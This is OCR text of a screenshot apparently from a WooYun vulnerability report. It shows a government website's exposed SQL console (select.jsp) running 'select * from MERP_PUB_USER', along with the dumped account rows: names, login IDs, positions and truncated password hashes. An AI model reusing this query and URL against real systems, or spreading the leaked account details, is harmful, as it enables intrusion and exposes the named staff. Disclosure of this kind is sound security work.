 SELECT - Windows Internet Explorer
http://www.seac.gov.cn/jcms/select.jsp
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 免费 Hotmail 网页快讯库
SELECT
select * from MERP_PUB_USER
输入代
码:
执 行
C_ID VC_USERNAME VC_HEADSHIP VC_PASSWORD VC_COMPTEL VC_COMPFAX VC_HOMETEL VC_MOBILE VC_EMAIL VC_USERGROUPID VC_LOGINID C_ENABLE
00000 系统管理员 null cyB9IAgyAUg... null null null null null null admin 1
00003 赵至敏 副主任 AEYCMXY2fz... null null null null null 0003 zhaozhimin 1
00009 孙永刚 null BEJ9TgJCD... null null null null null 0024 sunyonggang 1
00016 欧木几 null dzF0R3U1fz... null null null null null 0026 amgox 1
00021 王丹 null cTcAM3IyCU... null null null null null 0027 wangdan 1
www.wooyun.org